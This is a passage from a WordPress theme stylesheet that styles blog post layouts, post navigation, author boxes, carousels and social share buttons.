  content: "";
  display: block;
  width: 14px;
  height: 0;
  border-bottom: 2px solid;
  position: absolute;
  left: 0;
  top: 16px;
  transition: margin 0.4s;
}
.button-read-more:after {
  content: "";
  display: block;
  width: 6px;
  height: 6px;
  border-width: 2px 2px 0 0;
  border-style: solid;
  transform: rotate(45deg);
  position: absolute;
  left: 7px;
  top: 13px;
  transition: margin 0.4s;
}
.button-read-more:hover:before, .button-read-more:hover:after {
  margin-left: 5px;
}

.tagcloud-wrapper {
  float: left;
  margin: 0;
}
.tagcloud-wrapper .title_tags {
  font-size: 14px;
  margin-right: 18px;
}

.single_post_info .tagcloud {
  float: left;
}
.single_post_info .blog-post_views-wrap {
  float: right;
}
.single_post_info .blog-post_likes-wrap {
  float: right;
}
.single_post_info .divider_post_info {
  margin-top: 24px;
  padding-bottom: 30px;
}
.single_post_info:after {
  content: "";
  display: table;
  clear: both;
}
.single_post_info div:only-child {
  float: none !important;
  display: block;
  text-align: center;
}
.single_post_info div.share_post-container:only-child {
  float: right !important;
}
.single_post_info .blog-post_share-wrap {
  float: left;
}
.single_post_info.post_info {
  padding-top: 50px;
  padding-bottom: 35px;
  clear: both;
}
.single_post_info.post_info > .blog-post_meta-wrap > .tagcloud-wrapper .tagcloud,
.single_post_info.post_info > .meta-wrapper > .tagcloud-wrapper .tagcloud {
  text-align: left;
}
.single_post_info .blog-post_info-wrap > div {
  margin-left: 19px;
}

.divider_post_info {
  margin-top: 30px;
  padding-bottom: 15px;
  clear: both;
  border-top: 1px solid rgba(96, 101, 104, 0.15);
}

.blog-post_excerpt {
  margin: 0 0 38px;
  font-size: 20px;
  font-weight: 400;
  line-height: 1.8;
}
.blog-post_excerpt > p:last-child {
  margin-bottom: 0;
}

.blog-post_info-wrap {
  float: right;
  line-height: 0;
}
.blog-post_info-wrap > div {
  margin-left: 28px;
}
.blog-post_info-wrap .blog-post_views-wrap {
  float: left;
  margin-left: 0;
}
.blog-post_info-wrap > .meta-wrapper {
  float: right;
  font-size: 13px;
  text-transform: uppercase;
  font-weight: 400;
}
.blog-post_info-wrap > .meta-wrapper * {
  letter-spacing: 0;
}

.blog-post_likes-wrap {
  float: right;
}
.blog-post_likes-wrap + .share_post {
  padding-right: 20px;
}
.blog-post_likes-wrap .wgl-likes {
  line-height: 34px;
}

/* Columns in Blog */
.blog_columns-2:not(.blog_masonry) .wgl_col-6:nth-child(2n+1) {
  clear: left;
}

.blog_columns-3:not(.blog_masonry) .wgl_col-4:nth-child(3n+1) {
  clear: left;
}

.blog_columns-4:not(.blog_masonry) .wgl_col-3:nth-child(4n+1) {
  clear: left;
}

.blog-style-standard.blog_columns-3 .blog-post_content {
  padding: 25px 30px 7px;
}
.blog-style-standard.blog_columns-3 .divider_post_info {
  margin-top: 25px;
  padding-bottom: 10px;
}

/* #Post Prev/Next */
.integrio-post-navigation {
  padding: 0;
  margin-bottom: -30px;
  position: relative;
}
.integrio-post-navigation:after {
  display: block;
  height: 0;
  content: "";
  clear: both;
}
.integrio-post-navigation .back-nav_page {
  position: absolute;
  left: 50%;
  top: calc(50% - 15px);
  width: 18px;
  height: 18px;
  margin-top: -9px;
  margin-left: -9px;
}
.integrio-post-navigation .back-nav_page:hover span:nth-child(1) {
  margin-left: 10px;
}
.integrio-post-navigation .back-nav_page:hover span:nth-child(2) {
  margin-top: 10px;
}
.integrio-post-navigation .back-nav_page:hover span:nth-child(3) {
  margin-right: 10px;
}
.integrio-post-navigation .back-nav_page:hover span:nth-child(4) {
  margin-bottom: 10px;
}
.integrio-post-navigation .back-nav_page span {
  position: absolute;
  width: 8px;
  height: 8px;
  background-color: #dadada;
  transition: all 0.45s ease;
}
.integrio-post-navigation .back-nav_page span:nth-child(1) {
  top: 0;
  left: 0;
}
.integrio-post-navigation .back-nav_page span:nth-child(2) {
  top: 0;
  right: 0;
}
.integrio-post-navigation .back-nav_page span:nth-child(3) {
  bottom: 0;
  right: 0;
}
.integrio-post-navigation .back-nav_page span:nth-child(4) {
  bottom: 0;
  left: 0;
}
.integrio-post-navigation + .single.related_posts {
  margin-top: 83px;
}

.single.related_posts {
  margin-top: 83px;
}

.prev-link,
.next-link {
  font-size: 13px;
  font-weight: 700;
  transition: all 300ms;
  position: relative;
  text-transform: uppercase;
  background: #f2f2f2;
  z-index: 1;
  padding: 20px 7.5px;
  float: right;
  color: #939393;
}
.prev-link_icon,
.next-link_icon {
  display: inline-block;
  width: 0;
  height: 0px;
  margin-left: 5px;
  margin-right: 5px;
  position: relative;
  vertical-align: top;
  color: inherit;
}
.prev-link_icon:before,
.next-link_icon:before {
  content: "\f11f";
  font-family: "Flaticon";
  font-size: 12px;
  display: inline-block;
  border: 0;
  vertical-align: middle;
  font-style: normal;
  position: absolute;
  left: -6px;
  top: 2px;
}
.prev-link:hover,
.next-link:hover {
  color: #ffffff !important;
}

.prev-link {
  float: left;
}
.prev-link_wrapper {
  float: left;
  margin-bottom: 30px;
  text-align: right;
  width: calc(50% - 65px);
}
.prev-link_wrapper a:hover .image_prev:before {
  margin-left: -5px;
}
.prev-link_wrapper a:hover .image_prev.no_image:before {
  transform: translateX(-25px);
}
.prev-link_wrapper a:hover .image_prev:after, .prev-link_wrapper a:hover .image_prev:before {
  visibility: visible;
  opacity: 1;
}
.prev-link_wrapper .image_prev {
  display: inline-block;
  width: 70px;
  height: 70px;
  vertical-align: top;
  margin-right: 30px;
  position: relative;
  transition: all 0.4s;
}
.prev-link_wrapper .image_prev img {
  border-radius: 5px;
}
.prev-link_wrapper .image_prev .no_image_post {
  display: block;
  width: 100%;
  height: 100%;
}
.prev-link_wrapper .image_prev.no_image:before {
  opacity: 1;
  visibility: visible;
  margin-left: 0;
}
.prev-link_wrapper .image_prev.no_image .no_image_post:before {
  content: "\f1be";
  font-family: "Flaticon";
  font-size: 21px;
  position: absolute;
  line-height: 70px;
  left: 0;
  margin-left: 20px;
  right: 0;
  opacity: 1;
  display: block;
  text-align: center;
  z-index: 2;
  opacity: 0;
  visibility: hidden;
  transition: all 0.4s;
}
.prev-link_wrapper .image_prev:before {
  content: "\f145";
  font-family: "Flaticon";
  font-size: 21px;
  position: absolute;
  line-height: 70px;
  left: 0;
  margin-left: 20px;
  right: 0;
  opacity: 1;
  display: block;
  text-align: center;
  z-index: -1;
  opacity: 0;
  visibility: hidden;
  transition: all 0.4s;
}
.prev-link_wrapper .image_prev:after {
  display: block;
  content: "";
  height: 100%;
  width: 100%;
  position: absolute;
  top: 0;
  left: 0;
  opacity: 0;
  visibility: hidden;
  transition: all 0.4s;
}
.prev-link_wrapper .prev_title {
  max-width: 228px;
  font-weight: 700;
  line-height: 24px;
  display: inline-block;
  position: relative;
  transition: all 0.45s ease;
  word-wrap: break-word;
}
.prev-link_wrapper .prev_title:empty {
  display: none;
}
.prev-link_icon {
  margin-left: 5px;
  margin-right: 5px;
}
.prev-link_icon:before {
  content: "\f140";
  left: auto;
  right: -6px;
}

.next-link:before {
  right: 0;
  left: auto;
  transition: width 0.3s linear 0s, right 0s linear 0.3s, left 0s linear 0.3s;
}
.next-link:hover:before {
  right: auto;
  left: 0;
}
.next-link_wrapper {
  text-align: left;
  float: right;
  margin-bottom: 30px;
  width: calc(50% - 65px);
}
.next-link_wrapper a:hover .image_next:before {
  margin-right: -5px;
}
.next-link_wrapper a:hover .image_next.no_image:before {
  transform: translateX(25px);
}
.next-link_wrapper a:hover .image_next:after, .next-link_wrapper a:hover .image_next:before {
  visibility: visible;
  opacity: 1;
}
.next-link_wrapper .image_next {
  display: inline-block;
  width: 70px;
  height: 70px;
  vertical-align: top;
  margin-left: 30px;
  position: relative;
  transition: all 0.4s;
}
.next-link_wrapper .image_next img {
  border-radius: 5px;
}
.next-link_wrapper .image_next.no_image:before {
  opacity: 1;
  visibility: visible;
  margin-right: 0;
}
.next-link_wrapper .image_next.no_image .no_image_post:before {
  content: "\f1bd";
  font-family: "Flaticon";
  font-size: 21px;
  position: absolute;
  line-height: 70px;
  left: 0;
  margin-right: 20px;
  right: 0;
  opacity: 1;
  display: block;
  text-align: center;
  z-index: 2;
  opacity: 0;
  visibility: hidden;
  transition: all 0.4s;
}
.next-link_wrapper .image_next .no_image_post {
  display: block;
  width: 100%;
  height: 100%;
}
.next-link_wrapper .image_next:before {
  content: "\f143";
  font-family: "Flaticon";
  font-size: 21px;
  position: absolute;
  line-height: 70px;
  left: 0;
  margin-right: 20px;
  right: 0;
  opacity: 1;
  display: block;
  text-align: center;
  z-index: -1;
  opacity: 0;
  visibility: hidden;
  transition: all 0.4s;
}
.next-link_wrapper .image_next:after {
  display: block;
  content: "";
  height: 100%;
  width: 100%;
  position: absolute;
  top: 0;
  left: 0;
  opacity: 0;
  visibility: hidden;
  transition: all 0.4s;
}
.next-link_wrapper .next_title {
  max-width: 228px;
  display: inline-block;
  text-align: right;
  font-weight: 700;
  line-height: 24px;
  position: relative;
  transition: all 0.45s ease;
  word-wrap: break-word;
}
.next-link_wrapper .next_title:empty {
  display: none;
}

.next-link_wrapper .image_next:after,
.prev-link_wrapper .image_prev:after,
.next-link_wrapper .image_next.no_image:before,
.prev-link_wrapper .image_prev.no_image:before {
  color: #989898;
}

.info_prev-link_wrapper > a {
  justify-content: flex-start;
  text-align: left;
}
.info_prev-link_wrapper > a:hover .image_prev.image_exist {
  margin-left: 40px;
}
.info_prev-link_wrapper > a:hover .image_prev:before {
  transform: translateX(-60px);
}

.info_next-link_wrapper > a {
  justify-content: flex-end;
  text-align: right;
}
.info_next-link_wrapper > a:hover .image_next.image_exist {
  margin-right: 40px;
}
.info_next-link_wrapper > a:hover .image_next:before {
  transform: translateX(60px);
}

.info_prev-link_wrapper > a,
.info_next-link_wrapper > a {
  display: flex;
  align-items: center;
  position: relative;
}
.info_prev-link_wrapper > a:before,
.info_next-link_wrapper > a:before {
  content: "";
  display: block;
  position: absolute;
  top: 0;
  left: 0;
  bottom: 0;
  right: 0;
  width: 100%;
  height: 100%;
  opacity: 0;
  visibility: hidden;
  transition: all 0.45s ease;
}
.info_prev-link_wrapper > a:hover:before,
.info_next-link_wrapper > a:hover:before {
  opacity: 1;
  visibility: visible;
}

.prev-link-info_wrapper > span,
.next-link-info_wrapper > span {
  display: block;
}
.prev-link-info_wrapper .meta-wrapper,
.next-link-info_wrapper .meta-wrapper {
  background: none;
  padding-left: 0;
  padding-right: 0;
  font-weight: 600;
  font-size: 13px;
  color: #989898;
  margin-top: 4px;
}
.prev-link-info_wrapper .meta-wrapper > *,
.next-link-info_wrapper .meta-wrapper > * {
  transition: all 0.45s ease;
  line-height: 16px;
  letter-spacing: 0;
}

/* Author info wrapper */
.author-info_wrapper {
  padding: 40px;
  margin: 20px 0 50px;
  position: relative;
  z-index: 0;
  padding-bottom: 25px;
  background: #f8f8f8;
  border-radius: 5px;
}
.author-info_content {
  margin-left: 150px;
}
.author-info_avatar {
  float: left;
  margin-right: 30px;
}
.author-info_avatar img {
  border-radius: 50%;
  box-sizing: content-box;
}
.author-info_name {
  margin-bottom: 13px !important;
  margin-top: 2px;
  font-size: 20px;
  font-weight: 700 !important;
  line-height: 30px;
}
.author-info_name span {
  font-weight: inherit;
  font-size: inherit;
  line-height: inherit;
  font-family: inherit;
  margin-right: 7px;
}
.author-info_description {
  margin-bottom: 16px;
  font-size: 16px;
  font-weight: 400;
  line-height: 30px;
}
.author-info_social-link {
  display: inline-block;
  margin-right: 10px;
  font-size: 14px;
  text-transform: uppercase;
  position: relative;
  width: 30px;
  line-height: 30px;
  text-align: center;
  height: 30px;
  color: #b0b0b0;
}
.author-info_social-link:last-child {
  margin-right: 0;
}
.author-info_social-wrapper {
  line-height: 1;
  padding-bottom: 5px;
  margin-top: 15px;
}
.author-info_social-wrapper .title_soc_share {
  margin-left: -8px;
}

.single.related_posts .integrio_module_title {
  padding-bottom: 20px;
  margin-bottom: 0;
}
.single.related_posts .blog-post_content {
  padding: 26px 30px 7px;
}
.single.related_posts .divider_post_info {
  margin-top: 25px;
  padding-bottom: 5px;
}

@media only screen and (max-width: 1200px) {
  .vc_row:not(.vc_row-no-padding) .vc_column_container > .vc_column-inner,
.vc_row:not(.vc_row-no-padding) .theiaStickySidebar > .vc_column-inner {
    padding-left: 15px !important;
    padding-right: 15px !important;
  }
}
@media only screen and (max-width: 992px) {
  .vc_col-sm-8 .blog-posts .blog-style-medium_img .blog-post_media, .vc_col-sm-9 .blog-posts .blog-style-medium_img .blog-post_media {
    width: 100%;
    margin-right: 0;
    margin-left: 0;
    padding-right: 30px;
    text-align: left;
    margin-top: 30px;
    padding-left: 30px;
  }
  .vc_col-sm-8 .blog-posts .blog-style-medium_img .blog-post_content, .vc_col-sm-9 .blog-posts .blog-style-medium_img .blog-post_content {
    padding-bottom: 20px;
    padding-right: 30px;
    padding-left: 30px;
    margin-left: 0;
    float: left;
    width: 100%;
    width: 100%;
    width: 100%;
    box-sizing: border-box;
  }

  .vc_col-sm-8 .blog-style-standard.row .wgl_col-6, .vc_col-sm-9 .blog-style-standard.row .wgl_col-6 {
    width: 100%;
  }

  .blog-style-tiny_img.blog_columns-3:not(.blog_masonry) .wgl_col-4 {
    width: 50%;
  }

  .blog-style-tiny_img.blog_columns-3:not(.blog_masonry) .wgl_col-4:nth-child(3n+1) {
    clear: none;
  }

  .blog-style-tiny_img.blog_columns-3:not(.blog_masonry) .wgl_col-4:nth-child(2n+1) {
    clear: left;
  }
}
@media only screen and (max-width: 768px) {
  .blog-style-tiny_img.blog_columns-3:not(.blog_masonry) .wgl_col-4 {
    width: 100%;
  }

  .prev-link_wrapper, .next-link_wrapper {
    max-width: 100%;
    width: 100%;
  }

  .integrio-post-navigation .back-nav_page {
    display: none;
  }
}
@media only screen and (max-width: 600px) {
  .blog-posts .blog-style-medium_img .blog-post_media {
    width: 180px;
  }
  .blog-posts .blog-style-medium_img .blog-post_content {
    width: calc(100% - 180px);
  }
}
@media only screen and (max-width: 1024px) {
  .blog_columns-2:not(.blog_masonry) .wgl_col-6:nth-child(2n+1) {
    clear: none;
  }

  .blog_columns-3:not(.blog_masonry) .wgl_col-4:nth-child(3n+1) {
    clear: none;
  }

  .blog_columns-4:not(.blog_masonry) .wgl_col-3:nth-child(4n+1) {
    clear: none;
  }

  .blog_columns-2:not(.blog_masonry) .wgl_col-6:nth-child(2n+1) {
    clear: left;
  }

  .blog_columns-3:not(.blog_masonry) .wgl_col-4:nth-child(3n+1) {
    clear: left;
  }

  .blog_columns-4:not(.blog_masonry) .wgl_col-3:nth-child(2n+1) {
    clear: left;
  }

  .integrio-post-navigation {
    margin-bottom: 0;
  }
}
@media only screen and (max-width: 600px) {
  .single_type-2 .blog-post.blog-post-single-item .blog-post_content .meta-wrapper,
.single_type-1 .blog-post.blog-post-single-item .blog-post_content .meta-wrapper {
    max-width: 100%;
  }
}
@media screen and (max-width: 420px) {
  .single_meta .meta-wrapper span:after {
    display: none;
  }

  .blog-posts .blog-style-medium_img .blog-post_media {
    width: 100%;
    padding-right: 0;
    margin-right: -1px;
  }
  .blog-posts .blog-style-medium_img .blog-post_content {
    width: 100%;
    padding-left: 30px;
  }
}
.blog-post_wrapper .blog-post_media .integrio_module_videobox img {
  box-shadow: none;
}
.blog-post_wrapper .blog-post_media .integrio_module_videobox .videobox_link {
  background: transparent;
  border-color: #ffffff;
}
.blog-post_wrapper .blog-post_content .integrio_module_videobox .videobox_wrapper_link:before {
  display: none;
}
.blog-post_wrapper .blog-post_content .integrio_module_videobox {
  margin-bottom: 50px;
}

.blog-post_bg_media {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-position: center;
  background-size: cover;
}
.blog-post_bg_media:before {
  content: "";
  position: absolute;
  width: 100%;
  height: 100%;
  display: block;
  left: 0;
  top: 0;
  transition: all 0.3s ease;
}
.blog-post_bg_media .slider-wrapper, .blog-post_bg_media .blog-post_media-slider {
  height: 100%;
}

/* Slick Settings */
.slider-wrapper.integrio_module_carousel .blog-post_media-slider_slick {
  height: 100%;
}
.slider-wrapper.integrio_module_carousel .blog-post_media-slider_slick .item_slick {
  height: 100%;
  width: 100%;
  position: relative;
  z-index: 5;
}
.slider-wrapper.integrio_module_carousel .blog-post_media-slider_slick .item_slick span {
  height: 100%;
  width: 100%;
  display: block;
  background-size: cover;
  background-position: center;
  transition: all 1s cubic-bezier(0.7, 0, 0.3, 1);
  overflow: hidden;
}
.slider-wrapper.integrio_module_carousel .blog-post_media-slider_slick .item_slick span img {
  transition: all 500ms ease-in-out;
  transform: scale(1.25, 1.25);
}
.slider-wrapper.integrio_module_carousel .blog-post_media-slider_slick .item_slick.slick-active span img {
  transform: scale(1, 1);
}
.slider-wrapper.integrio_module_carousel .blog-post_media-slider_slick .slick-list,
.slider-wrapper.integrio_module_carousel .blog-post_media-slider_slick .slick-track {
  height: 100%;
}
.slider-wrapper.integrio_module_carousel .blog-post_media-slider_slick .slick-prev {
  left: 55px;
}
.slider-wrapper.integrio_module_carousel .blog-post_media-slider_slick .slick-next {
  right: 55px;
}
.slider-wrapper.integrio_module_carousel .blog-post_media-slider_slick .slick-arrow {
  width: 50px;
  height: 50px;
}
.slider-wrapper.integrio_module_carousel .blog-post_media-slider_slick .slick-arrow:after {
  line-height: 50px;
}

.slider-wrapper.integrio_module_carousel .slick-slider {
  z-index: auto;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
}
.slider-wrapper.integrio_module_carousel .slick-slider .slick-arrow {
  z-index: 100;
}

.blog_carousel_title-arrow .integrio_module_carousel .slick-prev.slick-arrow, .blog_carousel_title-arrow .integrio_module_carousel .slick-next.slick-arrow {
  display: none !important;
}

.blog_title.integrio_module_title {
  justify-content: flex-start;
  padding-bottom: 15px;
}

.wgl_module_title.item_title {
  position: relative;
}
.wgl_module_title.item_title .carousel_arrows {
  position: absolute;
  right: 0;
  top: 2px;
  text-align: center;
  z-index: 2;
}
.wgl_module_title.item_title .carousel_arrows span[class*=slick_arrow] {
  cursor: pointer;
  display: inline-block;
  width: 25px;
  height: 25px;
  background: #f2f2f2;
  margin-left: 10px;
  transition: all 0.45s ease;
}
.wgl_module_title.item_title .carousel_arrows span[class*=slick_arrow] span {
  display: block;
  line-height: 25px;
  text-align: center;
}
.wgl_module_title.item_title .carousel_arrows span[class*=slick_arrow] span:after {
  content: "\f11f";
  font-family: "Flaticon";
  font-size: 14px;
  display: inline-block;
  border: 0;
  color: #939393 !important;
  vertical-align: top;
  line-height: 25px;
}
.wgl_module_title.item_title .carousel_arrows span[class*=slick_arrow]:hover span:after {
  color: #fff !important;
}
.wgl_module_title.item_title .carousel_arrows span[class*=slick_arrow].left_slick_arrow span:after {
  content: "\f140";
}

.row.sidebar_left .content-container {
  float: right;
}

.container-grid.row > .integrio_module_carousel {
  margin-left: 0;
  margin-right: 0;
}
.container-grid.row > .integrio_module_carousel.navigation_offset_element {
  padding-left: 40px;
  padding-right: 40px;
  overflow: hidden;
}
.container-grid.row > .integrio_module_carousel.navigation_offset_element > .slick-slider {
  overflow: visible;
}
.container-grid.row > .integrio_module_carousel.navigation_offset_element .slick-list {
  overflow: hidden;
}

.blog_title {
  margin-bottom: 30px;
}

.blog_subtitle {
  margin-bottom: 45px;
  font-size: 18px;
  line-height: 1.6;
}

/* Views */
.blog-post_views-wrap {
  text-align: center;
  line-height: 32px;
  font-size: 14px;
}
.blog-post_views-wrap .wgl-views {
  display: inline-block;
}
.blog-post_views-wrap .wgl-views:before {
  font-family: Flaticon;
  content: "\f116";
  font-size: 16px;
  color: #717171;
  margin-right: 6px;
  vertical-align: middle;
}
.blog-post_views-wrap .counts {
  font-weight: 600;
  vertical-align: middle;
}
.blog-post_views-wrap .counts_text {
  font-size: 14px;
  font-weight: 400;
  text-transform: capitalize;
  vertical-align: middle;
  display: none;
}

/* Attachment media */
.attachment_media .meta-wrapper {
  margin-bottom: 10px;
  font-weight: 600;
}
.attachment_media .meta-wrapper > span {
  position: relative;
  padding-left: 23px;
}
.attachment_media .meta-wrapper > span:first-child {
  padding-left: 0;
}
.attachment_media .meta-wrapper > span:first-child:before {
  display: none;
}

.parallax-video {
  position: absolute !important;
  z-index: 2 !important;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}

.jarallax {
  position: relative;
  z-index: 0;
}

.jarallax > .jarallax-img {
  position: absolute;
  -o-object-fit: cover;
  object-fit: cover;
  /* support for plugin https://github.com/bfred-it/object-fit-images */
  font-family: "object-fit: cover;";
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: -1;
}

/* Blog Archive */
.blog_archive-cat {
  margin-bottom: 20px;
  text-align: center;
}
.blog_archive-cat_title {
  text-transform: capitalize;
}

.archive .wgl_blog_list {
  margin-bottom: 30px;
}

/* Gutenberg small fix */
.wp-block-columns .wp-block-column p {
  margin-bottom: 8px;
}

.wp-block-columns + hr {
  margin-top: 0;
}

/* ==================== ##Shares Style ==================== */
/* Post List Share */
.share_post-container {
  position: relative;
  -webkit-user-select: none;
  user-select: none;
  display: inline-block;
  color: #fff;
  line-height: 0;
  font-size: 0;
  vertical-align: middle;
  float: right;
}
.share_post-container .share_social-wpapper {
  display: inline-block;
}
.share_post-container .share_post > a:before,
.share_post-container .share_social-wpapper a span {
  font-size: 14px;
}
.share_post-container .share_post {
  display: block;
  color: inherit;
}
.share_post-container span {
  line-height: inherit;
  display: block;
}
.share_post-container > a {
  line-height: 34px;
  display: block;
  text-align: center;
  pointer-events: none;
  color: #292929;
}
.share_post-container > a:before {
  font-size: 13px;
  font-family: "Flaticon";
  font-weight: bold;
  content: "\f13a";
  vertical-align: middle;
}
.share_post-container:hover .share_social-wpapper {
  visibility: visible;
  opacity: 1;
  margin-top: -2px;
}
.share_post-container .share_social-wpapper {
  padding: 0;
  display: block;
  position: absolute;
  right: 0%;
  top: -100%;
  margin-top: 10px;
  margin-right: -20px;
  z-index: 2;
  box-shadow: none;
  opacity: 0;
  visibility: hidden;
  box-shadow: 0px 6px 13px 0px rgba(145, 145, 145, 0.3);
  background: #ffffff;
  padding: 0;
  transition: all 0.4s ease-in-out;
}
.share_post-container .share_social-wpapper:before {
  content: "";
  position: absolute;
  top: 100%;
  right: 0;
  height: 15px;
  width: 100%;
}
.share_post-container .share_social-wpapper:after {
  content: "";
  position: absolute;
  pointer-events: none;
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 8px 8.5px 0 8.5px;
  border-color: #fff transparent transparent transparent;
  right: 17px;
  bottom: -8px;
}
.share_post-container .share_social-wpapper ul {
  padding: 0;
  line-height: inherit;
  white-space: nowrap;
}
.share_post-container .share_social-wpapper ul li {
  text-align: center;
  width: 30px;
  height: 30px;
  padding: 0;
  line-height: 30px;
  display: inline-block;
  vertical-align: top;
  transition: all 0.3s;
  opacity: 1;
  visibility: visible;
  margin-bottom: 0;
}
.share_post-container .share_social-wpapper ul li:before {
  display: none;
}
.share_post-container .share_social-wpapper ul li .share_facebook span.fa {
  color: #3b5998;
}
.share_post-container .share_social-wpapper ul li .share_google span.fa {
  color: #db4437;
}
.share_post-container .share_social-wpapper ul li .share_twitter span.fa {
  color: #1da1f2;
}
.share_post-container .share_social-wpapper ul li .share_pinterest span.fa {
  color: #bd081c;
}
.share_post-container .share_social-wpapper ul li .share_linkedin span.fa {
  color: #007bb5;
}

/* Post Share */
.single_info-share_social-wpapper > span {
  font-size: 16px;
  font-weight: 600;
  margin-right: 15px;
}
.single_info-share_social-wpapper:only-child {
  border: 0;
  padding: 0;
}
.single_info-share_social-wpapper .share_social-wpapper {
  font-size: 0;
  line-height: 0;
  margin-top: 5px;
  display: inline-block;
}
.single_info-share_social-wpapper .share_link, .single_info-share_social-wpapper .share_post {
  position: relative;
  display: inline-block;
  transition: all 0.45s ease-in-out;
}
.single_info-share_social-wpapper .share_link + .share_link {
  margin-left: 5px;
}
.single_info-share_social-wpapper .share_facebook span.fa {
  color: #3b5998;
}
.single_info-share_social-wpapper .share_google span.fa {
  color: #db4437;
}
.single_info-share_social-wpapper .share_twitter span.fa {
  color: #1da1f2;
}
.single_info-share_social-wpapper .share_pinterest span.fa {
  color: #bd081c;
}
.single_info-share_social-wpapper .share_linkedin span.fa {
  color: #007bb5;
}
.single_info-share_social-wpapper .share_link span.fa {
  display: inline-block;
  position: relative;
  z-index: 1;
  width: 38px;
  height: 38px;
  line-height: 38px;
  font-size: 17px;
  text-align: center;
  transition: 0.5s;
  border-radius: 5px;
}
.single_info-share_social-wpapper .share_link + .share_link {
  margin-left: 12px;
}
.single_info-share_social-wpapper .share_link span {
  border: 1px solid;
}
.single_info-share_social-wpapper .share_link span.fa-facebook {
  background-color: #3b5998;
  border-color: #3b5998;
  color: #ffffff;
}
.single_info-share_social-wpapper .share_link span.fa-twitter {
  background-color: #1da1f2;
  border-color: #1da1f2;
  color: #ffffff;
}
.single_info-share_social-wpapper .share_link span.fa-linkedin, .single_info-share_social-wpapper .share_link span.fa-linkedin-square {
  background-color: #007bb5;
  border-color: #007bb5;
  color: #ffffff;
}
.single_info-share_social-wpapper .share_link span.fa-pinterest, .single_info-share_social-wpapper .share_link span.fa-pinterest-p {
  background-color: #bd081c;
  border-color: #bd081c;
  color: #ffffff;
}
.single_info-share_social-wpapper .share_link span.fa-instagram {
  background-color: #c32aa3;
  border-color: #c32aa3;
  color: #ffffff;
}
.single_info-share_social-wpapper .share_link span.fa-google {
  background-color: #db4437;
  border-color: #db4437;
  color: #ffffff;
}
.single_info-share_social-wpapper .share_link span.fa-facebook:hover {
  color: #3b5998;
  background-color: transparent;
}
.single_info-share_social-wpapper .share_link span.fa-google:hover {
  color: #db4437;
  background-color: transparent;
}
.single_info-share_social-wpapper .share_link span.fa-twitter:hover {
  color: #1da1f2;
  background-color: transparent;
}
.single_info-share_social-wpapper .share_link span.fa-pinterest:hover, .single_info-share_social-wpapper .share_link span.fa-pinterest-p:hover {
  color: #bd081c;
  background-color: transparent;
}
.single_info-share_social-wpapper .share_link span.fa-linkedin:hover {
  color: #007bb5;
  background-color: transparent;
}
.single_info-share_social-wpapper .share_link:hover span {
  transform: translateY(-5px);
}

/* Author Post Share */
.author-info_social-wrapper .author-info_social-link.fa-facebook:hover {
  color: #3b5998;
}
.author-info_social-wrapper .author-info_social-link.fa-google:hover {
  color: #db4437;
}
.author-info_social-wrapper .author-info_social-link.fa-twitter:hover {
  color: #1da1f2;
}
.author-info_social-wrapper .author-info_social-link.fa-pinterest:hover {
  color: #bd081c;
}
.author-info_social-wrapper .author-info_social-link.fa-linkedin:hover {
  color: #007bb5;
}

/* Blog Post Share */
.blog-post .single_info-share_social-wpapper .share_social-wpapper {
  margin-top: 0;
}
.blog-post .single_info-share_social-wpapper .share_link span {
  border: 1px solid;
}
.blog-post .single_info-share_social-wpapper .share_link span.fa-facebook {
  background-color: #3b5998;
  border-color: #3b5998;
  color: #ffffff;
}
.blog-post .single_info-share_social-wpapper .share_link span.fa-twitter {
  background-color: #1da1f2;
  border-color: #1da1f2;
  color: #ffffff;
}
.blog-post .single_info-share_social-wpapper .share_link span.fa-linkedin, .blog-post .single_info-share_social-wpapper .share_link span.fa-linkedin-square {
  background-color: #007bb5;
  border-color: #007bb5;
  color: #ffffff;
}
.blog-post .single_info-share_social-wpapper .share_link span.fa-pinterest, .blog-post .single_info-share_social-wpapper .share_link span.fa-pinterest-p {
  background-color: #bd081c;
  border-color: #bd081c;
  color: #ffffff;
}
.blog-post .single_info-share_social-wpapper .share_link span.fa-instagram {
  background-color: #c32aa3;
  border-color: #c32aa3;
  color: #ffffff;
}
.blog-post .single_info-share_social-wpapper .share_link span.fa-google {
  background-color: #db4437;
  border-color: #db4437;
  color: #ffffff;
}
.blog-post .single_info-share_social-wpapper .share_link span.fa-facebook:hover {
  color: #3b5998;
  background-color: transparent;
}
.blog-post .single_info-share_social-wpapper .share_link span.fa-google:hover {
  color: #db4437;
  background-color: transparent;
}
.blog-post .single_info-share_social-wpapper .share_link span.fa-twitter:hover {
  color: #1da1f2;
  background-color: transparent;
}
.blog-post .single_info-share_social-wpapper .share_link span.fa-pinterest:hover, .blog-post .single_info-share_social-wpapper .share_link span.fa-pinterest-p:hover {
  color: #bd081c;
  background-color: transparent;
}
.blog-post .single_info-share_social-wpapper .share_link span.fa-linkedin:hover {
  color: #007bb5;
  background-color: transparent;
}

/* Page Share */
.wgl-social-share_pages {
  position: absolute;
  z-index: 90;
}
.wgl-social-share_pages.fixed {
  position: fixed;
  z-index: 90;
}
.wgl-social-share_pages.standard_style li {
  padding: 0;
  margin-bottom: 5px;
}
.wgl-social-share_pages.standard_style li:before {
  display: none;
}
.wgl-social-share_pages.standard_style a {
  line-height: 40px;
  width: 60px;
  text-align: right;
  border-radius: 0 30px 30px 0;
  color: #bbc8d7;
  display: block;
  box-sizing: border-box;
  padding-right: 16px;
  transition: all 0.45s ease;
}
.wgl-social-share_pages.standard_style a:before {
  content: "";
  display: block;
  position: absolute;
  left: 0;
  top: 0;
  width: 0%;
  height: 100%;
  border-radius: 0 30px 30px 0;
  opacity: 0;
  visibility: hidden;
  transition: all 0.3s ease-in;
}
.wgl-social-share_pages.standard_style a:hover {
  color: #fff;
}
.wgl-social-share_pages.standard_style a:hover:before {
  width: 100%;
  opacity: 1;
  visibility: visible;
}
.wgl-social-share_pages.standard_style a span {
  width: 20px;
  display: inline-block;
  text-align: center;
  position: relative;
  z-index: 1;
}
.wgl-social-share_pages.hovered_style {
  top: 40%;
  left: 50px;
}
.wgl-social-share_pages.hovered_style .share_social-desc {
  width: 40px;
  height: 40px;
  position: absolute;
  z-index: -1;
}
.wgl-social-share_pages.hovered_style .share_social-title {
  transform: translateY(0%) rotate(180deg);
  border-radius: 0;
  writing-mode: vertical-rl;
  text-orientation: mixed;
  padding: 0;
  z-index: 12;
  white-space: nowrap;
